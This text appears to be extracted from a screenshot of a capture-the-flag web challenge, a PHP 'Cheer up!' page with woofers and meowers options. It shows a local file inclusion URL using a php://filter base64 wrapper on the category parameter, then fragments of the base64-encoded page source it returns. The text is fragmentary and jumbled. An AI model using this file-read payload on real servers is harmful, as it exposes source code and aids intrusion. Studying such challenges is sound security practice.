 d a bad day?
8d9e030c-dab2-4204-a35e-47d2c6c99afd.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index
crypto tools Misc tools
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1ldGEgbmFtZT0
/PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPSJwYWdlLXJpYmJvbiI+PC9k
/IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICAgICAgICAgICAgICA8ZGl2IG
/cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT09ICBmYWxzZSB8fCBzdHJw
WOOFERS MEOWERS